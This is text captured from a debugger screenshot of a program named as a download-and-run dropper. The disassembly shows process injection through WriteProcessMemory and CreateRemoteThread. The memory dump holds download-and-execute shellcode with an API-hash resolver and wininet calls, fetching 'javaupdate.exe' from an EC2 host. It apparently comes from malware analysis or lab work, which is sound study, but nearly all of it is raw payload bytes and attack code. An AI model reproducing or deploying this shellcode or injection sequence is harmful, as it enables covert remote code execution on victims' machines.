 0000000000401701 4D:89C1 mov r9,r8
0000000000401704 49:89C8 mov r8,rcx
0000000000401707 48:89C1 mov rcx,rax
RIP 000000000040170A 48:8B05 3BEE0D00 mov rax,qword ptr ds:[<WriteProcessMemory>]
0000000000401711 FFD0 call rax
0000000000401713 48:8B95 A8010000 mov rdx,qword ptr ss:[rbp+1A8]
000000000040171A 48:8B85 B0010000 mov rax,qword ptr ss:[rbp+1B0]
0000000000401721 48:C74424 30 00000000 mov qword ptr ss:[rsp+30],0
000000000040172A C74424 28 00000000 mov dword ptr ss:[rsp+28],0
0000000000401732 48:C74424 20 00000000 mov qword ptr ss:[rsp+20],0
000000000040173B 49:89D1 mov r9,rdx
000000000040173E 41:B8 00000000 mov r8d,0
0000000000401744 BA 00000000 mov edx,0
0000000000401749 48:89C1 mov rcx,rax
000000000040174C 48:8B05 B1EC0D00 mov rax,qword ptr ds:[<CreateRemoteThread>]
0000000000401753 FFD0 call rax
r8=00000000006EF9D0
rcx=B8 '.'
.text:0000000000401704 dropper.downloadandrunexe.exe:$1704 #B04
Dump 1 Dump 2 Dump 3 Dump 4 Dump Watch 1 Locals Struct
Address Hex ASCII
00000000006EF9D0 FC E8 89 00 00 00 60 89 E5 31 D2 64 8B 52 30 8B üè....`.å1Òd.R0.
00000000006EF9E0 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF 31 C0 R..R..r(.·J&1ÿ1À
00000000006EF9F0 AC 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F0 52 57 ¬<a|., ÁÏ..ÇâðRW
00000000006EFA00 8B 52 10 8B 42 3C 01 D0 8B 40 78 85 C0 74 4A 01 .R..B<.Ð.@x.ÀtJ.
00000000006EFA10 D0 50 8B 48 18 8B 58 20 01 D3 E3 3C 49 8B 34 8B ÐP.H..X .Óã<I.4.
00000000006EFA20 01 D6 31 FF 31 C0 AC C1 CF 0D 01 C7 38 E0 75 F4 .Ö1ÿ1À¬ÁÏ..Ç8àuô
00000000006EFA30 03 7D F8 3B 7D 24 75 E2 58 8B 58 24 01 D3 66 8B .}ø;}$uâX.X$.Óf.
00000000006EFA40 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 24 .K.X..Ó....Ð.D$$
00000000006EFA50 5B 5B 61 59 5A 51 FF E0 58 5F 5A 8B 12 EB 86 5D [[aYZQÿàX_Z..ë.]
00000000006EFA60 68 6E 65 74 00 68 77 69 6E 69 89 E6 54 68 4C 77 hnet.hwini.æThLw
00000000006EFA70 26 07 FF D5 31 FF 57 57 57 57 56 68 3A 56 79 A7 &.ÿÕ1ÿWWWWVh:Vy§
00000000006EFA80 FF D5 EB 63 5B 31 C9 51 51 6A 03 51 51 68 BB 01 ÿÕëc[1ÉQQj.QQh».
00000000006EFA90 00 00 53 50 68 57 89 9F C6 FF D5 EB 4F 59 31 D2 ..SPhW..ÆÿÕëOY1Ò
00000000006EFAA0 52 68 00 32 A0 84 52 52 52 51 52 50 68 EB 55 2E Rh.2 .RRRQRPhëU.
00000000006EFAB0 3B FF D5 89 C6 6A 10 5B 68 80 33 00 00 89 E0 6A ;ÿÕ.Æj.[h.3...àj
00000000006EFAC0 04 50 6A 1F 56 68 75 46 9E 86 FF D5 31 FF 57 57 .Pj.VhuF..ÿÕ1ÿWW
00000000006EFAD0 57 57 56 68 2D 06 18 7B FF D5 85 C0 75 14 4B 0F WWVh-..{ÿÕ.Àu.K.
00000000006EFAE0 84 71 00 00 00 EB D1 E9 87 00 00 00 E8 AC FF FF .q...ëÑé....è¬ÿÿ
00000000006EFAF0 FF 00 EB 6B 31 C0 5F 50 6A 02 6A 02 50 6A 02 6A ÿ.ëk1À_Pj.j.Pj.j
00000000006EFB00 02 57 68 DA F6 DA 4F FF D5 93 31 C0 66 B8 04 03 .WhÚöÚOÿÕ.1Àf¸..
00000000006EFB10 29 C4 54 8D 4C 24 08 31 C0 B4 03 50 51 56 68 12 )ÄT.L$.1À´.PQVh.
00000000006EFB20 96 89 E2 FF D5 85 C0 74 2D 58 85 C0 74 16 6A 00 ..âÿÕ.Àt-X.Àt.j.
00000000006EFB30 54 50 8D 44 24 0C 50 53 68 2D 57 AE 5B FF D5 83 TP.D$.PSh-W®[ÿÕ.
00000000006EFB40 EC 04 EB CE 53 68 C6 96 87 52 FF D5 6A 00 57 68 ì.ëÎShÆ..RÿÕj.Wh
00000000006EFB50 31 8B 6F 87 FF D5 6A 00 68 E0 1D 2A 0A FF D5 E8 1.o.ÿÕj.hà.*.ÿÕè
00000000006EFB60 90 FF FF FF 6A 61 76 61 75 70 64 61 74 65 2E 65 .ÿÿÿjavaupdate.e
00000000006EFB70 78 65 00 E8 0C FF FF FF 62 75 72 6E 2E 65 63 32 xe.è.ÿÿÿburn.ec2
00000000006EFB80 2D 31 33 2D 37 2D 31 30 39 2D 31 32 31 2D 75 62 -13-7-109-121-ub
Command: Commands are comma separated (like assembly instructions): mov eax, ebx